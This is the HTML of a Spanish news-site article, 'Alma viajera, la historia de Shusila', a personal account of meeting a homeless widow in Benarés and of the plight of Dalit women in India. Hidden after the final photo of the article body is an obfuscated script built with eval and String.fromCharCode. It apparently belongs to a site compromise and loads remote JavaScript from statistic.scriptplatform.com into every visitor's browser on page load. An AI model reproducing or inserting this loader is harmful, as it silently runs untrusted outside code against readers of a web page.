		<div data-rocket-location-hash="a07ff41e28e561f74333160dc8f23bfc" class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
						<div data-elementor-type="single-post" data-elementor-id="23281" class="elementor elementor-23281 elementor-location-single post-3244 post type-post status-publish format-standard has-post-thumbnail hentry category-vivencias-diario-digital ast-article-single" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-716db31 e-con-full e-flex e-con e-parent" data-id="716db31" data-element_type="container">
		<div class="elementor-element elementor-element-dceb52f e-con-full e-flex e-con e-child" data-id="dceb52f" data-element_type="container">
				<div class="elementor-element elementor-element-1eb21f9 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="1eb21f9" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default"><a href="https://diariomasnoticias.com/category/vivencias-diario-digital/" rel="tag">+VIVENCIAS</a></p>				</div>
				<div class="elementor-element elementor-element-7ac37db elementor-widget__width-inherit elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="7ac37db" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h1 class="elementor-heading-title elementor-size-default">ALMA VIAJERA, LA HISTORIA DE SHUSILA</h1>				</div>
				<div class="elementor-element elementor-element-214fa19 elementor-widget__width-inherit elementor-widget elementor-widget-post-info" data-id="214fa19" data-element_type="widget" data-widget_type="post-info.default">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-c2c97c0 elementor-inline-item" itemprop="datePublished">
						<a href="https://diariomasnoticias.com/2021/04/22/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>22 abril, 2021</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-62d120f elementor-inline-item" itemprop="commentCount">
						<a href="https://diariomasnoticias.com/alma-viajera-la-historia-de-shusila-digital-masnoticias/#respond">
											<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-far-comment-dots" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M144 208c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zM256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 368c-26.7 0-53.1-4.1-78.4-12.1l-22.7-7.2-19.5 13.8c-14.3 10.1-33.9 21.4-57.5 29 7.3-12.1 14.4-25.7 19.9-40.2l10.6-28.1-20.6-21.8C69.7 314.1 48 282.2 48 240c0-88.2 93.3-160 208-160s208 71.8 208 160-93.3 160-208 160z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										No hay comentarios					</span>
									</a>
				</li>
				</ul>
						</div>
				<div class="elementor-element elementor-element-a330906 elementor-widget__width-inherit elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="a330906" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<picture loading="lazy" class="attachment-full size-full wp-image-17989">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/04/maluokokya-1.jpg.webp 703w, https://diariomasnoticias.com/wp-content/uploads/2021/04/maluokokya-1-230x300.jpg.webp 230w" sizes="(max-width: 703px) 100vw, 703px"/>
<img loading="lazy" width="703" height="918" src="https://diariomasnoticias.com/wp-content/uploads/2021/04/maluokokya-1.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/04/maluokokya-1.jpg 703w, https://diariomasnoticias.com/wp-content/uploads/2021/04/maluokokya-1-230x300.jpg 230w" sizes="(max-width: 703px) 100vw, 703px"/>
</picture>
															</div>
				<div class="elementor-element elementor-element-88bd9f7 elementor-widget__width-inherit elementor-widget elementor-widget-theme-post-content" data-id="88bd9f7" data-element_type="widget" data-widget_type="theme-post-content.default">
					
<p>Texto: Malu Zamora/ Fotos: Javier Jorge</p>



<p>El continente indio tiene 1350 millones de habitantes, pero la mitad de ellos, no alcanza&nbsp; a ganar lo necesario para alimentarse, ni cuenta con servicios básicos tan elementales como un aseo en su casa. Muchos ni siquiera tienen casa, a pesar de ello las ciudades están siempre abarrotadas, el tráfico bulle con un caótico desorden al que cuesta acostumbrarse.</p>



<figure class="wp-block-image size-full is-resized"><picture fetchpriority="high" decoding="async" class="wp-image-17990">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/04/Foto-de-Sandra-Cuenca-3.jpg.webp 740w, https://diariomasnoticias.com/wp-content/uploads/2021/04/Foto-de-Sandra-Cuenca-3-300x300.jpg.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2021/04/Foto-de-Sandra-Cuenca-3-150x150.jpg.webp 150w" sizes="(max-width: 500px) 100vw, 500px"/>
<img fetchpriority="high" decoding="async" src="https://diariomasnoticias.com/wp-content/uploads/2021/04/Foto-de-Sandra-Cuenca-3.jpg" alt="" width="500" height="500" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/04/Foto-de-Sandra-Cuenca-3.jpg 740w, https://diariomasnoticias.com/wp-content/uploads/2021/04/Foto-de-Sandra-Cuenca-3-300x300.jpg 300w, https://diariomasnoticias.com/wp-content/uploads/2021/04/Foto-de-Sandra-Cuenca-3-150x150.jpg 150w" sizes="(max-width: 500px) 100vw, 500px"/>
</picture>
</figure>



<p>&nbsp;La situación actual de la mujer en <strong>India</strong> no es nada fácil.&nbsp; El 80 % de los matrimonios son acordados por&nbsp;los padres de los contrayentes, desde ese momento, la esposa pasa a ser dependiente, no solo del marido, sino también de la suegra y el resto de la familia de su esposo.&nbsp; En los sectores más conservadores del hinduismo, una&nbsp; mujer India solo es valorada y respetada mientras esté al lado de su marido, una vez que este fallece, su vida, ya no tendrá ningún sentido.</p>



<figure class="wp-block-image size-full is-resized"><picture decoding="async" class="wp-image-17992">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/04/Foto-de-Sandra-Cuenca-1-3.jpg.webp 943w, https://diariomasnoticias.com/wp-content/uploads/2021/04/Foto-de-Sandra-Cuenca-1-3-300x250.jpg.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2021/04/Foto-de-Sandra-Cuenca-1-3-768x641.jpg.webp 768w" sizes="(max-width: 491px) 100vw, 491px"/>
<img decoding="async" src="https://diariomasnoticias.com/wp-content/uploads/2021/04/Foto-de-Sandra-Cuenca-1-3.jpg" alt="" width="491" height="410" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/04/Foto-de-Sandra-Cuenca-1-3.jpg 943w, https://diariomasnoticias.com/wp-content/uploads/2021/04/Foto-de-Sandra-Cuenca-1-3-300x250.jpg 300w, https://diariomasnoticias.com/wp-content/uploads/2021/04/Foto-de-Sandra-Cuenca-1-3-768x641.jpg 768w" sizes="(max-width: 491px) 100vw, 491px"/>
</picture>
</figure>



<p>&nbsp; Comienzo el día en <strong>Benarés</strong>, me estoy aproximando al centro, veo un templo, y un gran cartel me advierte que he llegado a la calle principal, y ahí están de nuevo, como todos los días a cada paso que doy, son los intocables, los que viven o malviven&nbsp; dónde pueden. Veo una hilera de personas que dormitan o piden. Las pocas pertenencias que tienen les sirven de almohada.&nbsp; Son muchos, tirados en mitad de la calle que es su casa.&nbsp; Los veo de todas las edades: ancianos, jóvenes. En <strong>India</strong>, miles de <strong>Dalít</strong>, nombre con que se conoce en el país a está casta, mueren de hambre cada día. Las condiciones en que viven son inhumanas, muchos se dedican a recoger los excrementos del prójimo con las propias manos, son sobre todo mujeres.</p>



<figure class="wp-block-image size-full"><picture decoding="async" class="wp-image-17993">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/04/sushila-primer-plano-1024x576-1.jpg.webp 1024w, https://diariomasnoticias.com/wp-content/uploads/2021/04/sushila-primer-plano-1024x576-1-300x169.jpg.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2021/04/sushila-primer-plano-1024x576-1-768x432.jpg.webp 768w" sizes="(max-width: 1024px) 100vw, 1024px"/>
<img decoding="async" width="1024" height="576" src="https://diariomasnoticias.com/wp-content/uploads/2021/04/sushila-primer-plano-1024x576-1.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/04/sushila-primer-plano-1024x576-1.jpg 1024w, https://diariomasnoticias.com/wp-content/uploads/2021/04/sushila-primer-plano-1024x576-1-300x169.jpg 300w, https://diariomasnoticias.com/wp-content/uploads/2021/04/sushila-primer-plano-1024x576-1-768x432.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px"/>
</picture>
</figure>



<p>&nbsp;Ahí la encuentro a ella, una mujer rota y sin memoria, la ha perdido para no recordar. <strong>Shusila</strong>&nbsp;coqueta se peina, no sabe qué edad tiene. Estira su brazo y&nbsp; con una sonrisa nos pide algo, lo que sea, comida.&nbsp; Su cara está llena de heridas, en el alma tiene más. Un monzón acabó con todo, se llevó a sus cinco hijos: «<strong>Y el pequeñín, el pequeñín, su muerte&#8230; ese se llevó mi memoria</strong>«, balbucea bajito. Tiene la piel agrietada, dolorida, seca como su corazón de tanto llorar.&nbsp; Las imágenes que contemplo son indignas y me viene a la cabeza que en <strong>Benarés</strong> los animales son más felices que las personas.</p>



<figure class="wp-block-image size-full"><picture loading="lazy" decoding="async" class="wp-image-17994">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/04/Sushila-mirada-1024x576-1.jpg.webp 1024w, https://diariomasnoticias.com/wp-content/uploads/2021/04/Sushila-mirada-1024x576-1-300x169.jpg.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2021/04/Sushila-mirada-1024x576-1-768x432.jpg.webp 768w" sizes="(max-width: 1024px) 100vw, 1024px"/>
<img loading="lazy" decoding="async" width="1024" height="576" src="https://diariomasnoticias.com/wp-content/uploads/2021/04/Sushila-mirada-1024x576-1.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/04/Sushila-mirada-1024x576-1.jpg 1024w, https://diariomasnoticias.com/wp-content/uploads/2021/04/Sushila-mirada-1024x576-1-300x169.jpg 300w, https://diariomasnoticias.com/wp-content/uploads/2021/04/Sushila-mirada-1024x576-1-768x432.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px"/>
</picture>
</figure>



<p>Marcho de allí con pena, tanta que duele el alma&#8230;hoy, en la distancia, pienso en las mujeres indias, en las intocables, en las invisibles, en las que están pero nadie quiere ver, ni oir, no existen.&nbsp; Al enviudar pierden sus derechos, sus posesiones, su casa&nbsp; y hasta su alma. Pasan a ser repudiadas por la sociedad y desde ese momento, quedaran condenadas a vagar por las calles hasta que&nbsp; se las lleve la muerte.</p>



<figure class="wp-block-image size-full"><picture loading="lazy" decoding="async" class="wp-image-17995">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/04/Jacks-de-benares-1024x576-1.jpg.webp 1024w, https://diariomasnoticias.com/wp-content/uploads/2021/04/Jacks-de-benares-1024x576-1-300x169.jpg.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2021/04/Jacks-de-benares-1024x576-1-768x432.jpg.webp 768w" sizes="(max-width: 1024px) 100vw, 1024px"/>
<img loading="lazy" decoding="async" width="1024" height="576" src="https://diariomasnoticias.com/wp-content/uploads/2021/04/Jacks-de-benares-1024x576-1.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/04/Jacks-de-benares-1024x576-1.jpg 1024w, https://diariomasnoticias.com/wp-content/uploads/2021/04/Jacks-de-benares-1024x576-1-300x169.jpg 300w, https://diariomasnoticias.com/wp-content/uploads/2021/04/Jacks-de-benares-1024x576-1-768x432.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px"/>
</picture>
</figure>
<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script>				</div>
				<div class="elementor-element elementor-element-038143d elementor-widget__width-inherit elementor-widget elementor-widget-image-carousel" data-id="038143d" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;effect&quot;:&quot;fade&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Carrusel de imágenes" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper swiper-image-stretch" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 de 3"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="038143d" data-elementor-lightbox-title="1" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTExMDMsInVybCI6Imh0dHBzOlwvXC9kaWFyaW9tYXNub3RpY2lhcy5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjRcLzA3XC8xLnBuZyIsInNsaWRlc2hvdyI6IjAzODE0M2QifQ%3D%3D" href="https://www.es.lastminute.com/es/publicidad/viajes/republica-dominicana/"><figure class="swiper-slide-inner"><picture class="swiper-slide-image">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2024/07/1.png.webp"/>
<img src="https://diariomasnoticias.com/wp-content/uploads/2024/07/1.png" alt="1"/>
</picture>
</figure></a></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 de 3"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="038143d" data-elementor-lightbox-title="2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTExMDQsInVybCI6Imh0dHBzOlwvXC9kaWFyaW9tYXNub3RpY2lhcy5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjRcLzA3XC8yLnBuZyIsInNsaWRlc2hvdyI6IjAzODE0M2QifQ%3D%3D" href="https://www.es.lastminute.com/es/publicidad/viajes/republica-dominicana/"><figure class="swiper-slide-inner"><picture class="swiper-slide-image">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2024/07/2.png.webp"/>
<img src="https://diariomasnoticias.com/wp-content/uploads/2024/07/2.png" alt="2"/>
</picture>
</figure></a></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 de 3"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="038143d" data-elementor-lightbox-title="3" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTExMDUsInVybCI6Imh0dHBzOlwvXC9kaWFyaW9tYXNub3RpY2lhcy5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjRcLzA3XC8zLnBuZyIsInNsaWRlc2hvdyI6IjAzODE0M2QifQ%3D%3D" href="https://www.es.lastminute.com/es/publicidad/viajes/republica-dominicana/"><figure class="swiper-slide-inner"><picture class="swiper-slide-image">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2024/07/3.png.webp"/>
<img src="https://diariomasnoticias.com/wp-content/uploads/2024/07/3.png" alt="3"/>
</picture>
</figure></a></div>			</div>
							
									</div>
						</div>
				<div class="elementor-element elementor-element-41b7ff1 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="41b7ff1" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-2bc6972 elementor-position-inline-end elementor-widget__width-initial elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="2bc6972" data-element_type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-share-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M352 320c-22.608 0-43.387 7.819-59.79 20.895l-102.486-64.054a96.551 96.551 0 0 0 0-41.683l102.486-64.054C308.613 184.181 329.392 192 352 192c53.019 0 96-42.981 96-96S405.019 0 352 0s-96 42.981-96 96c0 7.158.79 14.13 2.276 20.841L155.79 180.895C139.387 167.819 118.608 160 96 160c-53.019 0-96 42.981-96 96s42.981 96 96 96c22.608 0 43.387-7.819 59.79-20.895l102.486 64.054A96.301 96.301 0 0 0 256 416c0 53.019 42.981 96 96 96s96-42.981 96-96-42.981-96-96-96z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Compartir						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				<div class="elementor-element elementor-element-847d924 elementor-share-buttons--view-icon elementor-share-buttons--skin-framed elementor-share-buttons--shape-circle elementor-widget__width-initial elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="847d924" data-element_type="widget" data-widget_type="share-buttons.default">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Compartir en facebook">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Compartir en twitter">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Compartir en linkedin">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>							</span>
																				</div>
					</div>
						</div>
						</div>
				<div class="elementor-element elementor-element-8ec5e2a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="8ec5e2a" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-ec29ddc elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="ec29ddc" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Artículos relacionados</h2>				</div>
				<div class="elementor-element elementor-element-45e2e63 elementor-widget__width-inherit elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="45e2e63" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-9293d2e elementor-grid-3 elementor-grid-tablet-3 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="9293d2e" data-element_type="widget" data-settings="{&quot;template_id&quot;:68246,&quot;columns&quot;:3,&quot;columns_tablet&quot;:3,&quot;columns_mobile&quot;:1,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;_skin&quot;:&quot;post&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.post">
				<div class="elementor-widget-container">
							<div class="elementor-loop-container elementor-grid" role="list">
		<style id="loop-68246">.elementor-68246 .elementor-element.elementor-element-8095682{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-68246 .elementor-element.elementor-element-b8cc6cb img{width:100%;height:18rem;object-fit:cover;object-position:center center;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-68246 .elementor-element.elementor-element-e0b83f8{background-color:#FFFFFF;padding:1em 1em 1em 1em;}.elementor-68246 .elementor-element.elementor-element-e0b83f8 .elementor-heading-title{font-family:"Majrit-Text-Roman", Sans-serif;font-size:1em;font-weight:400;color:#000000;}@media(max-width:1024px){.elementor-68246 .elementor-element.elementor-element-b8cc6cb img{height:12rem;}}@media(max-width:767px){.elementor-68246 .elementor-element.elementor-element-b8cc6cb img{height:10rem;}}</style>		<div data-elementor-type="loop-item" data-elementor-id="68246" class="elementor elementor-68246 e-loop-item e-loop-item-30945 post-30945 post type-post status-publish format-standard has-post-thumbnail hentry category-viajes-tmg ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-8095682 e-con-full e-flex e-con e-parent" data-id="8095682" data-element_type="container" href="https://diariomasnoticias.com/nassau-la-capital-de-las-bahamas/">
				<div class="elementor-element elementor-element-b8cc6cb elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="b8cc6cb" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<picture loading="lazy" class="attachment-full size-full wp-image-30946">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/08/lighthouse-116954_1920.jpg.webp 800w, https://diariomasnoticias.com/wp-content/uploads/2022/08/lighthouse-116954_1920-300x174.jpg.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2022/08/lighthouse-116954_1920-768x445.jpg.webp 768w" sizes="(max-width: 800px) 100vw, 800px"/>
<img loading="lazy" width="800" height="464" src="https://diariomasnoticias.com/wp-content/uploads/2022/08/lighthouse-116954_1920.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/08/lighthouse-116954_1920.jpg 800w, https://diariomasnoticias.com/wp-content/uploads/2022/08/lighthouse-116954_1920-300x174.jpg 300w, https://diariomasnoticias.com/wp-content/uploads/2022/08/lighthouse-116954_1920-768x445.jpg 768w" sizes="(max-width: 800px) 100vw, 800px"/>
</picture>
															</div>
				<div class="elementor-element elementor-element-e0b83f8 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="e0b83f8" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h2 class="elementor-heading-title elementor-size-default">NASSAU, LA CAPITAL DE LAS BAHAMAS</h2>				</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="68246" class="elementor elementor-68246 e-loop-item e-loop-item-71490 post-71490 post type-post status-publish format-standard has-post-thumbnail hentry category-deporte-en-femenino tag-en-portada ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-8095682 e-con-full e-flex e-con e-parent" data-id="8095682" data-element_type="container" href="https://diariomasnoticias.com/movistar-plus-presenta-informe-plus-andrea-fuentes-locura-artistica-la-historia-de-quien-cambio-la-forma-de-alcanzar-el-exito/">
				<div class="elementor-element elementor-element-b8cc6cb elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="b8cc6cb" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<picture loading="lazy" class="attachment-full size-full wp-image-71491">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2026/01/30A9878-scaled-1.jpg.webp 1049w, https://diariomasnoticias.com/wp-content/uploads/2026/01/30A9878-scaled-1-300x200.jpg.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2026/01/30A9878-scaled-1-1024x683.jpg.webp 1024w, https://diariomasnoticias.com/wp-content/uploads/2026/01/30A9878-scaled-1-768x512.jpg.webp 768w" sizes="(max-width: 1049px) 100vw, 1049px"/>
<img loading="lazy" width="1049" height="700" src="https://diariomasnoticias.com/wp-content/uploads/2026/01/30A9878-scaled-1.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2026/01/30A9878-scaled-1.jpg 1049w, https://diariomasnoticias.com/wp-content/uploads/2026/01/30A9878-scaled-1-300x200.jpg 300w, https://diariomasnoticias.com/wp-content/uploads/2026/01/30A9878-scaled-1-1024x683.jpg 1024w, https://diariomasnoticias.com/wp-content/uploads/2026/01/30A9878-scaled-1-768x512.jpg 768w" sizes="(max-width: 1049px) 100vw, 1049px"/>
</picture>
															</div>
				<div class="elementor-element elementor-element-e0b83f8 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="e0b83f8" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h2 class="elementor-heading-title elementor-size-default">Movistar Plus+ presenta &#8216;Informe Plus+ | Andrea Fuentes, locura artística&#8217;. La historia de quien cambió la forma de alcanzar el éxito</h2>				</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="68246" class="elementor elementor-68246 e-loop-item e-loop-item-71485 post-71485 post type-post status-publish format-standard has-post-thumbnail hentry category-turismo tag-en-portada ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-8095682 e-con-full e-flex e-con e-parent" data-id="8095682" data-element_type="container" href="https://diariomasnoticias.com/tomelloso-ese-lugar-de-la-mancha-del-que-si-quieres-acordarte/">
